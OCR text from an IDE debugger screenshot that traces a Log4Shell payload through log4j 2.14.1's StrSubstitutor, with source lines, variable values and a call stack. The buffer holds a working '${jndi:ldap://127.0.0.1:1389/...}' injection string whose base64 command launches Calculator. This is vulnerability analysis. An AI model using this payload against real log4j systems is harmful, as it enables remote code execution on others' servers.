 log4j-core-2.14.1-sources.jar org apache logging log4j core lookup StrSubstitutor Test
Test.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java
1: Project
Ant
Maven
Database
7: Structure
2: Favorites
964 nestedVarCount++;
965 pos += endMatchLen;
966 continue;
967 }
968
969 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); suffixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [}]" offset: 0 bufEnd: 79
970 if (endMatchLen == 0) { endMatchLen: 1
971 pos++;
972 } else {
973 // found variable end marker
974 if (nestedVarCount == 0) { nestedVarCount: 0
975 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); varNameExpr: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3Blbi
976 if (substitutionInVariablesEnabled = true ) { substitutionInVariablesEnabled: true
+ "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
977 er(varNameExpr);
978 substitute(event, bufName, offset: 0, bufName.length());
979 varNameExpr = bufName.toString();
980 }
981 pos += endMatchLen;
982 final int endPos = pos;
983
984 String varName = varNameExpr;
985 String varDefaultValue = null;
986
987 if (valueDelimiterMatcher != null = true ) {
988 final char [] varNameExprChars = varNameExpr.toCharArray();
989 int valueDelimiterMatchLen = 0;
990 for (int i = 0; i < varNameExprChars.length; i++) {
991 // if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
Debug: Test
Debugger Console
Frames Threads Variables
"main"@1 in group "main": RUNNING
substitute:976, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
this = {StrSubstitutor@1576} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1577}
buf = {StringBuilder@1578} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
offset = 0
length = 79
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@1582} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@37883b97 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1583} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1585} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4e3958e7 [:, -]"
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[79]@1952}
bufEnd = 79
pos = 78
Mem
.. Count
loaded. Lo
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (7 minutes ago) 976:1 LF UTF-8 4 spaces